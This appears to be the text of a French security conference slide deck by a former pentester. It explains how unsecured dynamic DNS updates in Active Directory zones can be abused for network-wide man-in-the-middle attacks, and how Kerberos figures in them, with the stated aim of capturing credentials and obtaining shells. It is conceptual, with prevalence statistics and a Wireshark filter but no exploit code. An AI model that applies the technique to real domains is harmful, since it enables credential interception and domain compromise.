# Kerberos, DNS & **MitM**

« Chainer » des *misconf* pour obtenir des shells

#### **Préambule**



- Virgile *« Almandin »*
- **Ex-auditeur/pentester,**
- Responsable R&D Synetis Rennes

• [virgile@mailbox.org](mailto:virgile@mailbox.org)

#### **Sommaire**

- Concepts de base : Kerberos & AD DNS
- Mécanismes d'update DNS dynamiques & misconfiguration
- Mise en place d'une attaque MITM DNS classique
- Kerberos dans tout ça
- Automatisation de l'attaque & obtention d'un shell

#### **Rappels utiles : Kerberos**

- AS-REQ / REP : Obtention du TGT
- TGS-REQ / REP : Obtention du ST
- AP-REQ / REP : Présentation du ST au sevice



### **DNS & AD**

- **Les DC sont serveurs DNS** ;
- **Création & management de records DNS** possibles par les objets de l'AD (comptes utilisateurs, compte machines) ;
- Chaque objet de l'AD peut gérer ses propres records DNS (pas les autres heureusement).
- Exemple :
	- Tous les systèmes windows poussent leur adresse IP avec leur nom au boot !



### **DNS & AD**

- Authentification réalisée pour empêcher n'importe qui de modifier n'importe quel record DNS et permettre un Man in the middle facile à mettre en place à travers l'ensemble du réseau.
- *Pour cela, le mécanisme de Dynamic Secure Update existe*.
- Exemple avec la mise à jour d'un record DNS au boot d'un système windows :

#### **DNS dynamic & secure update**



Fichier Editer Vue Aller Capture Analyser Statistiques Telephonie Wireless Outils Aide

#### △◎┃■■■■●●●窒↑↓|■●●●■

 $\|$  ip.addr == 10.0.2.10 and ((dns and dns.flags.opcode == 5 or dns.qry.type == 249) or (kerberos and frame.number in {193,194,483,485})) and not smb2 and not dcerpc and not ldap



Kerberos over DNS ! ©

### **DNS dynamic & secure update**



#### **Misconfiguration & Postulat de départ**

▪ Authentification réalisée pour empêcher n'importe qui de modifier n'importe quel record DNS et permettre un Man in the middle facile à mettre en place à travers l'ensemble du réseau.

#### ▪ *SAUF*

▪ Si le flag DNS\_UNSECURE\_UPDATE est placé sur une zone

▪ Dans ce cas n'importe qui *sans authentification* peut créer et modifier *n'importe quel* record DNS au nom de la sacro-sainte /(rétro)?compatibilité/



#### **Misconfiguration & Postulat de départ**

▪ Observation *régulière* du flag DNS UNSECURE\_UPDATES



### **Misconfiguration & Postulat de départ**

- **.** 15 points pingcastle (varie entre 1 pour des « infos » et 100 pour EternalBlue sur un DC)
- **1** Critique ANSSI
- Maîtrise de la zone \_msdcs / de la zone principale du domaine !



▪ => 8,9% des domaines audités (n=19408)



<https://stat.pingcastle.com/Benchmark>

#### **Mise en place du Man-in-the-Middle**

- Possibilité de modifier les records qui pointent vers des serveurs vers notre machine pour intercepter *tout le trafic* qui s'y serait dirigé
	- Capture de credentials/challenges, de fichiers, …
- Deux problèmes :
	- Absence d'outillage efficace pour mettre en place une telle technique sans déni de service (nécessité de mettre en place du port-forwarding pour laisser les utilisateurs légitime utiliser le service visé et ainsi capturer le trafic sensible)
	- Au-delà de cela, dans quelle mesure est-il possible de compromettre un AD entier à cause de cela ? (on veut des *shells*)







